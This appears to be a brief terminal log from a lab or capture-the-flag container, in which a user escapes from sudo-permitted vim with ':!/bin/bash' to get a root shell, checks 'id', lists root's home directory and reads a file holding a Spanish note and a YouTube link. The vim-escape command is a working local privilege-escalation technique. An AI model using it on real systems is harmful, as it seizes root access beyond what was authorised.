 russoski@7900febff910:~$ sudo vim -c ':!/bin/bash'
root@7900febff910:/home/russoski# id
uid=0(root) gid=0(root) groups=0(root)
root@7900febff910:/home/russoski# cd
root@7900febff910:~# ls -la
total 36
drwx------ 1 root root 4096 Jun 18 04:38 .
drwxr-xr-x 1 root root 4096 Jul  6 16:37 ..
-rw------- 1 root root  123 Jun 25 11:10 .bash_history
-rw-r--r-- 1 root root 3106 Apr 22 15:04 .bashrc
drwxr-xr-x 1 root root 4096 Jun 17 05:05 .local
-rw-r--r-- 1 root root  161 Apr 22 15:04 .profile
drwx------ 2 root root 4096 Jun 17 05:00 .ssh
-rw------- 1 root root  558 Jun 18 04:38 .viminfo
-rw-r--r-- 1 root root   84 Jun 17 05:19 Video-Nagore-Fernandez.txt
root@7900febff910:~# cat Video-Nagore-Fernandez.txt
Al fin lo terminé! es tan hermosa.. <3
https://www.youtube.com/shorts/_v8GzGReTAk
root@7900febff910:~#